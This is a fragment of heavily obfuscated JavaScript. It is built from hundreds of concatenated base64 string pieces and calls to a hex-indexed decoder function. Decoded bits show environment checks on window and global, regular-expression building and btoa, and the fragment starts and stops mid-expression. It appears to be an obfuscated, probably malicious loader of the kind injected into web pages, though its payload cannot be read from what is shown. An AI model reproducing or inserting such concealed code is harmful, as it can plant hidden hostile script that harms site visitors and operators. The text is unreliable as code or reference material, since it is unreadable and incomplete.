eD'+'Q0OCwnXTlXdycpK0ooMHgyN2IsJ3I1Tm0'+'nKStKKDB4MjE3LCdQY1p6JykrSigweDUy'+'ZCwnbDJFOScpK0ooMHgzODIsJ2RdMWEnK'+'StKKDB4MjgwLCdZeE9UJykrSigweDFiZC'+'wnZWZGNScpK0ooMHgzYzgsJyZZSyQnKSt'+'KKDB4NjBjLCdsOWlVJykrSigweDI4MSwn'+'USgkNicpK0ooMHgyM2UsJ2w5aVUnKStKK'+_0x5130083v(0x1e7)+'JFOScpK0ooMHgzZDIsJ0ZUKmwnKStKKDB'+'4NTAxLCcwM1NxJykrSigweDJmYSwnbDJF'+_0x5130083v(0x193)+'TIyLCdxIypHJykrSigweDM2YywncjVObS'+_0x5130083v(0x154)+'zLCdFVzE2JykrSigweDJlOSwnaEtiZCcp'+'K0ooMHg1ODYsJzBMRignKStKKDB4MWVlL'+'CddOVd3JykrSigweDM3OSwnSThFMycpK0'+'ooMHgxYzYsJ3FdYWcnKStKKDB4MmJjLCc'+'mWUskJykrSigweDQzYSwnaEtiZCcpK0oo'+'MHgxNDQsJ3I1Tm0nKStKKDB4NDhmLCdRK'+_0x5130083v(0xcc)+'gzZDMsJ1l4T1QnKStKKDB4MzkwLCdsOWl'+'VJykrSigweDNkOCwnMHB6WycpK0ooMHgz'+'OGEsJ1l4T1QnKStKKDB4MThhLCdyaCleJ'+'ykrSigweDJmNywncV1hZycpK0ooMHgxMm'+'UsJ1BjWnonKStKKDB4NGNmLCdHS2pHJyk'+'rSigweDQxNSwnSFQmNycpK0ooMHgxMmEs'+'J1hPeEQnKStKKDB4MTMzLCdQY1p6JykrS'+_0x5130083v(0x237)+'EjKkcnKStK')+('KDB4MzYxLCdEcFZnJykrSigweDQ3ZSwnQ'+'ElxZycpK0ooMHg0Y2EsJyYjUVonKStKKD'+'B4MjQ1LCdQY1p6JykrSigweDM1ZiwnQEl'+'xZycpK0ooMHgxM2EsJ1ltdSMnKStKKDB4'+_0x5130083v(0x122)+_0x5130083v(0xb3)+'c5LCdyNU5tJykrSigweDVlNSwnMHB6Wyc'+'pK0ooMHg2MDUsJ0ElSlonKStKKDB4NTVl'+'LCdAZG42JykrSigweDMwZSwnSWxUIycpK'+_0x5130083v(0x1df)+'cjYlsmJykrSigweDRhMCwndCNOdicpK0o'+'oMHgxOWEsJ1ltdSMnKStKKDB4NWI1LCdo'+'S2JkJykrSigweDQ3OCwnWW11IycpK0ooM'+_0x5130083v(0x134)+'smJykrSigweDVjNSwnN1plQycpK0ooMHg'+_0x5130083v(0x1f5)+'JykrSigweDVlNiwnR0tqRycpK0ooMHg1M'+_0x5130083v(0xce)+'krSigweDQzNiwnR0tqRycpK0ooMHgzZWY'+'sJyYjUVonKStKKDB4MTVmLCcwM1NxJykr'+_0x5130083v(0x99)+_0x5130083v(0x18a)+_0x5130083v(0x226)+_0x5130083v(0x1ff)+'SigweDJiNywnZWZGNScpXT1mdW5jdGlvb'+_0x5130083v(0x215)+'g1NjcsJ0ElSlonKV09SigweDE2ZSwnNXB'+'tQycpKydzLycsZFtKKDB4MWM5LCckQl52'+'JyldPUooMHgyODksJ3EjKkcnKStKKDB4M'+_0x5130083v(0x219)+'cpK0ooMHg1')+('MWUsJzZsbF0nKStKKDB4MjhiLCcwM1NxJ'+_0x5130083v(0x140)+'YsJ3JuQUYnKStKKDB4MWZmLCcwcHpbJyk'+'rSigweDM2ZSwncHNjdycpK0ooMHgzMDEs'+'J0ZUKmwnKStKKDB4M2VkLCdQY1p6JykrS'+'igweDU3MiwnMDNTcScpK0ooMHgxMzIsJz'+'AzU3EnKStKKDB4MmFiLCcmWUskJykrSig'+'weDNjNSwnaEtiZCcpK0ooMHg1NDMsJ3Nz'+'VGgnKStKKDB4MzU1LCdRdCNyJykrSigwe'+'DI0ZCwnRHBWZycpK0ooMHgzODQsJ0dLak'+_0x5130083v(0x1ad)+'1ZSwnMExGKCcpK0ooMHgzYzksJ3JoKV4n'+'KStKKDB4MjY5LCdwc2N3JykrSigweDU1M'+_0x5130083v(0x1c1)+_0x5130083v(0xd5)+'ncSMqRycpK0ooMHgxYzAsJ1lmXjEnKStK'+'KDB4MjJmLCdRKCQ2JykrSigweDJlYSwnN'+_0x5130083v(0xeb)+'B4NDRhLCdlZkY1JykrSigweDNjYSwnR0t'+'qRycpK0ooMHgzM2UsJzVwbUMnKStKKDB4'+'MTY0LCdybkFGJykrSigweDIzYSwnSWxUI'+'ycpK0ooMHgyYzQsJ1BjWnonKStKKDB4Mz'+'Q5LCc1cG1DJykrSigweDEzZiwnWW11Iyc'+_0x5130083v(0x20d)+'LCczejNLJykrSigweDYxNSwnbnAzKCcpK'+'0ooMHg0ZjEsJzAzU3EnKStKKDB4NThhLC'+_0x5130083v(0xf5)+'oMHg1MGMsJ1EoJDYnKStKKDB4M2U0LCdR'+'KCQ2JykrSigweDIxYywnRHBWZycpK0ooM'+'HgyNWYsJyRCXnYnKStKKDB4NGEzLCdybk'+'FGJykrSigw')+('eDE0ZiwnWWZeMScpK0ooMHg0NDAsJ3QjT'+'nYnKStKKDB4MjAzLCdEcFZnJykrSigweD'+_0x5130083v(0xd6)+'nKStKKDB4NDBiLCcmI1FaJykrSigweDU0'+_0x5130083v(0x8e)+_0x5130083v(0x159)+'wnaEtiZCcpK0ooMHgxNTYsJ0VXMTYnKSt'+'KKDB4NWUzLCdxXWFnJykrSigweDEzZCwn'+'SFQmNycpK0ooMHgyNjcsJzRbW20nKStKK'+'DB4NDM1LCdkXTFhJykrSigweDRlZSwnSW'+_0x5130083v(0x198)+'4MTcwLCcmI1FaJykrSigweDRmZSwnN0dq'+'QCcpK0ooMHgyZTgsJzY4YksnKStKKDB4N'+'TAzLCdsOWlVJykrSigweDM0YywnNFtbbS'+'cpK0ooMHgyOTAsJ105V3cnKStKKDB4NWQ'+'0LCdZbXUjJykrSigweDUwNiwnNFtbbScp'+'K0ooMHg1MTIsJzdaZUMnKStKKDB4MmI1L'+_0x5130083v(0x10b)+'ooMHg0NGQsJ0VXMTYnKStKKDB4NTM5LCc'+'1cG1DJykrSigweDI0Miwnc3NUaCcpK0oo'+'MHgxMWQsJ1hPeEQnKStKKDB4MmYxLCdlZ'+'kY1JykrSigweDNjZiwnbnAzKCcpK0ooMH'+'g1NjUsJzAzU3EnKStKKDB4NTMwLCckQl5'+'2JykrSigweDI2NCwnNjhiSycpK0ooMHg0'+'MTYsJ1ltdSMnKStKKDB4NjExLCc3R2pAJ'+'ykrSigweDQyNiwnUSgkNicpK0ooMHg0Yj'+'ksJyYjUVonKStKKDB4NWZmLCc2bGxdJyk'+_0x5130083v(0x163)+'J105V3cnKStKKDB4MjA4LCdkXTFhJykrS'+'igweDI5ZCwnWXhPVCcpK0ooMHgyODMsJ0'+'hUJjcnKStK')+('KDB4MjM2LCdzc1RoJykrSigweDM4Niwnc'+_0x5130083v(0x19e)+'B4NTA5LCcwcHpbJykrSigweDQ4NSwnc3N'+'UaCcpK0ooMHg1ZTAsJ3dnVVonKStKKDB4'+_0x5130083v(0xb5)+'icpK0ooMHgxNGIsJ1EoJDYnKStKKDB4Mm'+'Y4LCdyaCleJykrSigweDJhOCwnZWZGNSc'+'pK0ooMHg0YzEsJzY4YksnKStKKDB4NTQw'+'LCdHS2pHJykrSigweDEyNSwncm5BRicpK'+'0ooMHg1NWIsJ2hLYmQnKStKKDB4NDIzLC'+'c2OGJLJykrSigweDQ5NCwnJiNRWicpK0o'+'oMHg0OWUsJyRCXnYnKStKKDB4MzIwLCdI'+'VCY3JykrSigweDVkZCwnQGRuNicpK0ooM'+'Hg2MGYsJ0hUJjcnKStKKDB4MWJjLCdEcF'+'ZnJykrSigweDM4YiwnRHBWZycpK0ooMHg'+'1M2UsJ105V3cnKStKKDB4MmNhLCdHS2pH'+_0x5130083v(0xc4)+'GYsJ2wyRTknKStKKDB4NWRjLCc1cG1DJy'+_0x5130083v(0x107)+'sJyZbbnonKStKKDB4MWNjLCcwcHpbJykr'+_0x5130083v(0x116)+'1BjWnonKStKKDB4MTJmLCdZeE9UJykrSi'+'gweDM0YSwnUXQjcicpK0ooMHg1ZjYsJyZ'+'ZSyQnKStKKDB4M2RjLCcmI1FaJykrSigw'+'eDM2NiwnNXBtQycpK0ooMHgxZTIsJ2RSJ'+'VInKStKKDB4MzI3LCdFVzE2JykrSigweD'+'M0NSwnQElxZycpK0ooMHgxMjYsJ3EjKkc'+'nKStKKDB4NGU3LCdJOEUzJykrSigweDE4'+'MiwnI2JbJicpK0ooMHgzMmQsJyZbbnonK'+'StKKDB4NDgwLCdIVCY3JykrSigweDIxZC'+'wnNmxsXScp')+('K0ooMHgxNDMsJ105V3cnKStKKDB4MmVkL'+'CdxIypHJykrSigweDNmZiwnJltueicpK0'+'ooMHgxOTgsJyYjUVonKStKKDB4MTdjLCc'+'0W1ttJykrSigweDIxMiwnQSVKWicpK0oo'+'MHg0YzYsJ3BzY3cnKStKKDB4MTRkLCdBJ'+'UpaJykrSigweDQ5OCwnWXhPVCcpK0ooMH'+'gxZWYsJyYjUVonKStKKDB4MWM1LCcmWUs'+'kJykrSigweDJkZiwndCNOdicpK0ooMHgz'+'MzMsJ2w5aVUnKStKKDB4MWVkLCdxIypHJ'+'ykrSigweDU2ZiwnUXQjcicpK0ooMHg1ZW'+'IsJ3dnVVonKStKKDB4M2M2LCcmW256Jyk'+'rSigweDQ0MywnMHB6WycpK0ooMHg0YTIs'+'JyRCXnYnKStKKDB4MTEyLCdGVCpsJykrS'+'igweDJkNCwnN1plQycpK0ooMHgxYTEsJ0'+'dLakcnKStKKDB4NDU3LCdxIypHJykrSig'+_0x5130083v(0x95)+_0x5130083v(0xb1)+'DU5ZCwncm5BRicpK0ooMHg0ZmEsJ2RSJV'+'InKStKKDB4MTkyLCdAZG42JykrSigweDU'+'2MiwnSWxUIycpK0ooMHg1NGIsJ3NzVGgn'+'KStKKDB4MTZhLCdQY1p6JykrSigweDUyY'+'ywnWWZeMScpK0ooMHgyMzMsJzY4YksnKS'+'tKKDB4NDI5LCdASXFnJykrSigweDE0ZSw'+'naEtiZCcpK0ooMHg0ZmIsJ3NzVGgnKStK'+'KDB4MWU1LCc1cG1DJykrSigweDU1YywnS'+'FQmNycpK0ooMHgxZTgsJ0hUJjcnKStKKD'+_0x5130083v(0x1d5)+'xZycpK0ooMHgxMzQsJ1BjWnonKStKKDB4'+_0x5130083v(0xb8)+'CcpK0ooMHgzZDUsJ0ZUKmwnKStKKDB4NG'+'IzLCdAZG42')+('JykrSigweDQzMiwnWWZeMScpK0ooMHgzN'+_0x5130083v(0x216)+_0x5130083v(0x20f)+'sJzRbW20nKStKKDB4MTc2LCckQl52Jykr'+'SigweDE1YiwncjVObScpK0ooMHgyOTYsJ'+'1EoJDYnKStKKDB4NTNkLCdkXTFhJykrKE'+'ooMHgzMjYsJ0RwVmcnKStKKDB4NTU2LCd'+'kUiVSJykrSigweDFkNiwnd2dVWicpK0oo'+'MHgxODksJ3VFOFonKStKKDB4MTZiLCckQ'+'l52JykrSigweDRhZSwnUGNaeicpK0ooMH'+'gyNmIsJ1hPeEQnKStKKDB4NDcxLCdEcFZ'+'nJykrSigweDM3MywnNjhiSycpK0ooMHg1'+'N2YsJ3dnVVonKStKKDB4MWQ0LCdxXWFnJ'+'ykrSigweDU2YywnWWZeMScpK0ooMHg1MW'+'QsJ2VmRjUnKStKKDB4MjM3LCdsMkU5Jyk'+'rSigweDFlMywnN1plQycpK0ooMHgxOWIs'+'J0lsVCMnKStKKDB4MTdhLCdsMkU5JykrS'+'igweDEyYywnZFIlUicpK0ooMHg0M2MsJ3'+'I1Tm0nKStKKDB4MTM5LCdBJUpaJykrSig'+'weDQzOSwnbDlpVScpK0ooMHg0MTcsJ105'+_0x5130083v(0x16f)+'DQwYSwnJltueicpK0ooMHg0YjQsJzY4Yk'+'snKStKKDB4NTY2LCc3R2pAJykrSigweDR'+'kNSwnWW11IycpK0ooMHgyMjAsJ1EoJDYn'+'KStKKDB4NDEzLCcjYlsmJykrSigweDM3Y'+'iwnN1plQycpK0ooMHgxMTksJ1lmXjEnKS'+'tKKDB4MTI5LCc2bGxdJykrSigweDMyMiw'+_0x5130083v(0x12d)+'KDB4MjhkLCdEcFZnJykrSigweDM5YywnQ'+'SVKWicpK0ooMHgzM2YsJ0dLakcnKStKKD'+'B4NWYyLCdJ')+(_0x5130083v(0x156)+'HgzOTMsJ2wyRTknKStKKDB4NDc1LCdZZl'+'4xJykrSigweDUyNiwnNFtbbScpK0ooMHg'+_0x5130083v(0x1b0)+_0x5130083v(0x1cf)+'TgsJzZsbF0nKStKKDB4NGE1LCdsMkU5Jy'+_0x5130083v(0xe8)+'sJ3VFOFonKStKKDB4MzA3LCdIVCY3Jykr'+'SigweDRjNSwnSFQmNycpK0ooMHgzMGMsJ'+_0x5130083v(0xd4)+'gweDJjNSwndCNOdicpK0ooMHg0ZGEsJ1l'+'tdSMnKStKKDB4MWQxLCcmI1FaJykrSigw'+'eDMzYywnJltueicpK0ooMHgyM2IsJ3VFO'+'FonKStKKDB4NDdiLCducDMoJykrSigweD'+'Q3NiwnRVcxNicpK0ooMHgyYjAsJzdaZUM'+'nKStKKDB4MmZkLCdsMkU5JykrSigweDU4'+'YiwnM3ozSycpK0ooMHgyYzksJ1BjWnonK'+_0x5130083v(0x167)+_0x5130083v(0x14e)+'KKDB4NWRlLCddOVd3JykrSigweDI4OCwn'+'I2JbJicpK0ooMHg1NzcsJ3NzVGgnKStKK'+'DB4NWYwLCdzc1RoJykrSigweDI2ZCwnJE'+_0x5130083v(0x23d)+'4MjI1LCd3Z1VaJykrSigweDM4MSwncmgp'+'XicpK0ooMHgzZTcsJzZsbF0nKStKKDB4M'+'TFiLCdybkFGJykrSigweDM1ZSwnbDJFOS'+'cpK0ooMHg0MDEsJ1ltdSMnKStKKDB4MzM'+'3LCcmI1FaJykrSigweDQwNywnUXQjcicp'+'K0ooMHg0MmIsJ3JoKV4nKStKKDB4M2NiL'+'CdlZkY1JykrSigweDI5YiwnJEJedicpK0'+_0x5130083v(0xa6))+(_0x5130083v(0x11b)+_0x5130083v(0x179)+'NiWyYnKStKKDB4NGE4LCdZeE9UJykrSig'+'weDQ2ZCwnM3ozSycpK0ooMHg1YzEsJ3Bz'+'Y3cnKStKKDB4NWY5LCdzc1RoJykrSigwe'+_0x5130083v(0x106)+_0x5130083v(0x127)+'yMywncmgpXicpK0ooMHg0NmUsJ0lsVCMn'+'KStKKDB4NGU4LCc2OGJLJykrSigweDUyM'+_0x5130083v(0x149)+_0x5130083v(0x1dd)+_0x5130083v(0x126)+'KDB4NWNkLCddOVd3JykrSigweDU3OSwnb'+'DJFOScpK0ooMHgxNmYsJ3NzVGgnKStKKD'+'B4MzkxLCdGVCpsJykrSigweDViMCwnQGR'+'uNicpK0ooMHgxODcsJ25wMygnKStKKDB4'+_0x5130083v(0x98)+_0x5130083v(0xa2)+'Y5LCdQY1p6JykrSigweDE4ZSwndCNOdic'+'pK0ooMHg0MDYsJzdaZUMnKStKKDB4NDUx'+'LCc2bGxdJykrSigweDE4YywnJEJedicpK'+'0ooMHgzNzYsJyZbbnonKStKKDB4MWE3LC'+_0x5130083v(0x1ce)+'oMHgzNzQsJ25wMygnKStKKDB4MjExLCdB'+'JUpaJykrSigweDQwMCwnM3ozSycpK0ooM'+'HgxN2YsJ3JuQUYnKStKKDB4MmIyLCdEcF'+'ZnJykrSigweDEzNywnNFtbbScpK0ooMHg'+'zMTgsJ0RwVmcnKStKKDB4MTljLCc0W1tt'+'JykrSigweDI0ZiwnSThFMycpK0ooMHg1M'+'DgsJ0dLakcnKStKKDB4MzQwLCdRdCNyJy'+'krSigweDUy')+('MCwnN0dqQCcpK0ooMHgzY2MsJ2hLYmQnK'+_0x5130083v(0x229)+'wnSFQmNycpK0ooMHg2MTksJ3QjTnYnKSt'+'KKDB4NDY3LCdyNU5tJykrSigweDVhYiwn'+_0x5130083v(0x125)+'DB4NWI0LCcwM1NxJykrSigweDJkNSwnST'+_0x5130083v(0x78)+'4MzZkLCdYT3hEJykrSigweDUzMSwnWXhP'+'VCcpK0ooMHgxNTEsJ3dnVVonKStKKDB4M'+'WE5LCcmI1FaJykrSigweDM1NywnQSVKWi'+'cpK0ooMHg1ODAsJ3dnVVonKStKKDB4NDl'+_0x5130083v(0x94)+'K0ooMHgxNzcsJ3EjKkcnKStKKDB4MmI0L'+'CddOVd3JykrSigweDQ2OCwnUXQjcicpK0'+'ooMHgxZmEsJ3FdYWcnKStKKDB4M2ViLCc'+_0x5130083v(0x21e)+'MHg0ZTIsJ1hPeEQnKStKKDB4MmUyLCduc'+'DMoJykrSigweDI4NSwnNjhiSycpK0ooMH'+'gzZDksJ1lmXjEnKStKKDB4MmZiLCdHS2p'+_0x5130083v(0xe7)+'MmQsJ0lsVCMnKStKKDB4MWY0LCcmW256J'+'ykrSigweDRmNSwnN0dqQCcpK0ooMHg1OD'+'IsJ0lsVCMnKStKKDB4MmJmLCc2bGxdJyk'+'rSigweDMxNiwnWW11IycpK0ooMHgyYWMs'+_0x5130083v(0xa3)+'igweDQ1NiwnUSgkNicpK0ooMHgyMGIsJy'+_0x5130083v(0x103)+'weDRkOCwnUSgkNicpK0ooMHgxNjcsJ1Bj'+'WnonKStKKDB4MmQ3LCc2OGJLJykrSigwe'+'DJlNSwnNmxsXScpK0ooMHgyNmUsJ0k4RT'+'MnKStKKDB4')+(_0x5130083v(0xa4)+'ycpK0ooMHg0MmEsJ0BJcWcnKStKKDB4NT'+_0x5130083v(0x136)+_0x5130083v(0xf4)+_0x5130083v(0x9a)+'0ooMHg1YWQsJ0lsVCMnKStKKDB4Mjg0LC'+'dIVCY3JykrSigweDI2NSwncSMqRycpK0o'+'oMHgxZTQsJzdHakAnKStKKDB4M2ExLCd0'+'I052JykrSigweDI3OCwnQGRuNicpK0ooM'+'Hg0OTUsJ0BJcWcnKStKKDB4NWQwLCc2OG'+_0x5130083v(0x128)+_0x5130083v(0x1d8)+_0x5130083v(0x15b)+'DksJ1ltdSMnKStKKDB4MjM4LCdRKCQ2Jy'+'kpKyhKKDB4MWJmLCcmWUskJykrSigweDM'+_0x5130083v(0xa5)+'KStKKDB4MzMwLCdRKCQ2JykrSigweDFiM'+'ywnUGNaeicpK0ooMHg1MjksJ3NzVGgnKS'+'tKKDB4NWFjLCdRdCNyJykrSigweDI1MSw'+_0x5130083v(0x1cb)+'KDB4M2NlLCdxXWFnJykrSigweDIwYSwnN'+'1plQycpK0ooMHgxZjUsJ1EoJDYnKStKKD'+'B4M2MyLCdHS2pHJykrSigweDE4NCwnWXh'+'PVCcpK0ooMHg0YmMsJ0lsVCMnKStKKDB4'+_0x5130083v(0x1f2)+_0x5130083v(0x153)+'QwLCdyNU5tJykrSigweDM4ZiwnRHBWZyc'+'pK0ooMHgxNDgsJ0BkbjYnKStKKDB4MTc5'+_0x5130083v(0xad)+'0ooMHgyMDcsJ1ltdSMnKStKKDB4NGY5LC'+_0x5130083v(0xdb))+('SigweDIxNiwnNmxsXScpK0ooMHgyZTAsJ'+'105V3cnKStKKDB4M2IxLCdxIypHJykrSi'+'gweDRhZiwnUXQjcicpK0ooMHg1YTMsJyR'+_0x5130083v(0x186)+_0x5130083v(0x1af)+'kAnKStKKDB4Mjk0LCdIVCY3JykrSigweD'+'JlYywnNFtbbScpK0ooMHgxNTUsJ1F0I3I'+'nKStKKDB4MzMxLCdyaCleJykrSigweDQx'+'YiwnMExGKCcpK0ooMHg0ZWQsJzY4YksnK'+'StKKDB4MzU2LCcwM1NxJykrSigweDNlMy'+'wnMHB6WycpK0ooMHg0ZTEsJ1hPeEQnKSt'+'KKDB4NTI1LCdkXTFhJykrSigweDQ4YSwn'+'WE94RCcpK0ooMHgxNmQsJ3EjKkcnKStKK'+'DB4NTU3LCdyNU5tJykrSigweDU5NiwnSW'+'xUIycpK0ooMHgyNjIsJ3BzY3cnKStKKDB'+'4MWQ4LCdRdCNyJykrSigweDEzNSwnXTlX'+'dycpK0ooMHg1YmYsJ0lsVCMnKStKKDB4N'+'WY4LCczejNLJykrSigweDU5NywnRlQqbC'+'cpK0ooMHgyZDMsJ1ltdSMnKStKKDB4M2Z'+'lLCdkUiVSJykrSigweDMzNiwnZWZGNScp'+'K0ooMHgxZjksJ2w5aVUnKStKKDB4MzE0L'+'Cc1cG1DJykrSigweDU1MiwnN1plQycpK0'+'ooMHg0ZWMsJ1F0I3InKStKKDB4NGUzLCd'+_0x5130083v(0x10d)+_0x5130083v(0xb0)+_0x5130083v(0xfa)+'gyNWQsJzVwbUMnKStKKDB4MzIzLCc2OGJ'+'LJykrSigweDUxMSwnNXBtQycpK0ooMHg0'+_0x5130083v(0xf0)+'ykrSigweDQxYywnbDJFOScpK0ooMHgyY2'+'UsJ0hUJjcn')+('KStKKDB4MTMwLCdRdCNyJykrSigweDQ1Y'+'SwnSFQmNycpK0ooMHgxYTYsJzBwelsnKS'+_0x5130083v(0x16b)+'nbnAzKCcpK0ooMHgyNWIsJ3dnVVonKStK'+'KDB4MjJjLCdZZl4xJykrSigweDQ5OSwnS'+'WxUIycpK0ooMHgyMzIsJzBMRignKStKKD'+'B4MjI4LCdlZkY1JykrSigweDM3ZSwnbDl'+'pVScpK0ooMHgxYjQsJ2wyRTknKStKKDB4'+'NWJlLCcmI1FaJykrSigweDMwMiwnRVcxN'+_0x5130083v(0x80)+'U5LCc3R2pAJykrSigweDU4MywnUSgkNic'+_0x5130083v(0x160)+_0x5130083v(0x1f4)+'0ooMHgzNjcsJ2RSJVInKStKKDB4Mjc3LC'+'dZbXUjJykrSigweDUwZSwncV1hZycpK0o'+'oMHg2MDQsJ0lsVCMnKStKKDB4NGMyLCdA'+_0x5130083v(0x123)+'Hg1ZjcsJyNiWyYnKStKKDB4MjQ0LCcmW2'+_0x5130083v(0x143)+'0MDQsJzN6M0snKStKKDB4MWUxLCdASXFn'+'JykrSigweDVhMSwnNXBtQycpK0ooMHg1N'+'TMsJ3VFOFonKStKKDB4MjMwLCdyaCleJy'+'krSigweDUwNSwnbDlpVScpK0ooMHg0Mjc'+_0x5130083v(0x230)+'SigweDQ2YSwnbDlpVScpK0ooMHg0MDIsJ'+'zdHakAnKStKKDB4MjI0LCdkXTFhJykrSi'+'gweDNkMCwnRHBWZycpK0ooMHgzNmEsJ3J'+'uQUYnKStKKDB4MWFjLCdQY1p6JykrSigw'+'eDQzZiwnUGNaeicpK0ooMHgzNjAsJ0ElS'+_0x5130083v(0x205)+_0x5130083v(0x1aa))+('KCcpK0ooMHg1YWEsJ3QjTnYnKStKKDB4N'+'TYxLCdyNU5tJykrSigweDVjZSwnJiNRWi'+_0x5130083v(0x81)+'2LCdzc1RoJykrSigweDJiYSwnQSVKWicp'+'K0ooMHg1ZDYsJyRCXnYnKStKKDB4NWZlL'+'Cc1cG1DJykrSigweDMzMiwnSThFMycpK0'+'ooMHg0ODEsJyYjUVonKStKKDB4MmYzLCd'+'ucDMoJykrSigweDUyYSwnI2JbJicpK0oo'+'MHgzZDQsJ0ZUKmwnKStKKDB4MWNhLCdFV'+'zE2JykrSigweDEzYywnWW11IycpK0ooMH'+'gyNmEsJ3BzY3cnKStKKDB4MzkyLCdkXTF'+'hJykrSigweDM5YiwnaEtiZCcpK0ooMHgy'+'MWIsJ105V3cnKStKKDB4MzU4LCdRdCNyJ'+'ykrSigweDQ3MywnJltueicpK0ooMHgxNz'+_0x5130083v(0x1ec)+'rSigweDU4NywndCNOdicpK0ooMHg0YWMs'+'J0BkbjYnKSsnSScpLGRbSigweDRiZiwnZ'+'WZGNScpXT1KKDB4MzcwLCdBJUpaJykrSi'+'gweDQyNSwnR0tqRycpKyduZycsZFtKKDB'+'4MTc0LCdyNU5tJyldPWZ1bmN0aW9uKHAs'+_0x5130083v(0x1a8)+'XJuIHAocyx0LHUsdix3LHgseSx6LEEsQi'+'k7fSxkW0ooMHg0NzQsJ3JoKV4nKV09ZnV'+'uY3Rpb24ocCxzKXtyZXR1cm4gcHx8czt9'+_0x5130083v(0x138)+_0x5130083v(0xc1)+'4gcChzLHQsdSx2LHcseCk7fSxkW0ooMHg'+'zNjUsJ3NzVGgnKV09ZnVuY3Rpb24ocCxz'+_0x5130083v(0x152)+'Tt9LGRbSigweDM2OSwnbnAzKCcpXT1KKD'+'B4MTE0LCd0')+('I052JykrSigweDNmNSwnSFQmNycpK0ooM'+'HgzYmIsJzVwbUMnKSsnXScsZFtKKDB4ND'+'A1LCdsOWlVJyldPUooMHg0ZTAsJ2wyRTk'+'nKStKKDB4M2VjLCckQl52JykrSigweDUx'+'NywncjVObScpK0ooMHg0ZDYsJzRbW20nK'+'SxkW0ooMHg2MDYsJ3QjTnYnKV09ZnVuY3'+'Rpb24ocCxzKXtyZXR1cm4gcChzKTt9LGR'+'bSigweDRkZCwnQGRuNicpXT1KKDB4NDg2'+'LCdxIypHJykrSigweDRlZiwnRHBWZycpK'+'0ooMHg1ZWUsJ3EjKkcnKStKKDB4MTFjLC'+'dFVzE2JykrJ10nLGRbSigweDRlNCwncV1'+'hZycpXT1KKDB4MWZkLCdYT3hEJykrSigw'+'eDI2MSwnSWxUIycpK0ooMHg0ZTksJzdHa'+'kAnKStKKDB4MTk5LCdGVCpsJykrSigweD'+'IyOSwnJEJedicpLGRbSigweDQ5ZCwnI2J'+'bJicpXT1mdW5jdGlvbihwLHMpe3JldHVy'+_0x5130083v(0x178)+'yldPWZ1bmN0aW9uKHAscyx0LHUsdix3LH'+'gseSx6LEEsQil7cmV0dXJuIHAocyx0LHU'+'sdix3LHgseSx6LEEsQik7fSxkW0ooMHgx'+'YTUsJzZsbF0nKV09ZnVuY3Rpb24ocCxzL'+'HQpe3JldHVybiBwKHMsdCk7fTt2YXIgZT'+'1kLGY9ZnVuY3Rpb24oKXt2YXIgcD0hIVt'+_0x5130083v(0x181)+'ciB1PXA/ZnVuY3Rpb24oKXt2YXIgSz1fM'+'Hg0MDMzNjY4ZTtpZih0KXt2YXIgdj10W0'+'soMHgyZDAsJ2RdMWEnKV0ocyxhcmd1bWV'+'udHMpO3JldHVybiB0PW51bGwsdjt9fTpm'+'dW5jdGlvbigpe307cmV0dXJuIHA9IVtdL'+_0x5130083v(0x90)+'ZhciBMPUos')+('dD17fTt0W0woMHgyMzksJ3JuQUYnKV09Z'+'VtMKDB4NTEzLCdJbFQjJyldLHRbTCgweD'+'I3YSwndUU4WicpXT1mdW5jdGlvbih3LHo'+'pe3ZhciBNPUw7cmV0dXJuIGVbTSgweDM2'+_0x5130083v(0x1b8)+_0x5130083v(0x166)+'lXdycpXSx0W0woMHgyOTgsJ0lsVCMnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgTj1MO3Jl'+'dHVybiBlW04oMHg1ZmIsJ3BzY3cnKV0od'+'yx6KTt9LHRbTCgweDU0ZSwnd2dVWicpXT'+'1lW0woMHgyNDMsJ2RdMWEnKV0sdFtMKDB'+'4NGY0LCdzc1RoJyldPWZ1bmN0aW9uKHcs'+'eil7dmFyIE89TDtyZXR1cm4gZVtPKDB4N'+'DQ1LCdyaCleJyldKHcseik7fSx0W0woMH'+'gzMmUsJzBMRignKV09ZVtMKDB4M2VlLCc'+'2bGxdJyldLHRbTCgweDQzNCwnI2JbJicp'+'XT1mdW5jdGlvbih3LHope3ZhciBQPUw7c'+'mV0dXJuIGVbUCgweDE0YywnRVcxNicpXS'+'h3LHopO30sdFtMKDB4NWQzLCc3WmVDJyl'+'dPWZ1bmN0aW9uKHcpe3ZhciBRPUw7cmV0'+'dXJuIGVbUSgweDE4MywncSMqRycpXSh3K'+'Tt9O3ZhciB1PXQ7Zm9yKHZhciB2IGluIH'+_0x5130083v(0x14b)+_0x5130083v(0xa7)+_0x5130083v(0xd7)+'WVbUigweDQ3MiwnWE94RCcpXShmLHRoaX'+'MsZnVuY3Rpb24oKXt2YXIgUz1SLEE9e30'+'7QVtTKDB4M2ZiLCdwc2N3JyldPXVbUygw'+_0x5130083v(0x1db)+_0x5130083v(0x211)+'B3aW5kb3cs')+('dVtTKDB4MzUyLCc3R2pAJyldKT93aW5kb'+'3c6dVtTKDB4MjIxLCdJOEUzJyldKHR5cG'+_0x5130083v(0x19d)+_0x5130083v(0x207)+_0x5130083v(0x1a0)+_0x5130083v(0x7e)+'EoJDYnKV0odHlwZW9mIGdsb2JhbCx1W1M'+'oMHg2MTMsJzY4YksnKV0pP2dsb2JhbDp0'+_0x5130083v(0x7b)+'Ec9bmV3IERbKFQoMHgzYWQsJ3QjTnYnKS'+'krJ3AnXShCW1QoMHg1MGQsJ2VmRjUnKV0'+'pO3JldHVybiFHW1QoMHgyN2MsJ1lmXjEn'+_0x5130083v(0x1a7)+_0x5130083v(0xd3)+'wnUGNaeicpXSh5KTtmb3IodmFyIHo9MHg'+'yO2VbUigweDU4OCwnUGNaeicpXSh6LHhb'+'UigweDQxMiwnc3NUaCcpKydoJ10pO3orK'+'ylpZihlW1IoMHgxNTIsJ1hPeEQnKV0od1'+'tSKDB4MmMwLCdASXFnJykrUigweDI5Myw'+'nUXQjcicpXSh4W3pdWzB4MF0pLHhbel1b'+'MHgxXSkpcmV0dXJuO3JldHVybiAweDE7f'+'Sh2LGFyZ3VtZW50cykpcmV0dXJuIHBbdl'+'07fWZ1bmN0aW9uIGgocCl7dmFyIFU9Six'+'zPW5ldyBSZWdFeHAoZVtVKDB4NGE5LCcm'+_0x5130083v(0x100)+'25wMygnKV1bVSgweDNmNywnI2JbJicpKy'+'djZSddKHMsJycpLHM9ZVtVKDB4NDdjLCd'+'xXWFnJyldKGJ0b2EscClbVSgweDYwZSwn'+_0x5130083v(0x18e)+'CcmWUskJyldKCcuJylbVSgweDNkYSwnNm'+'xsXScpX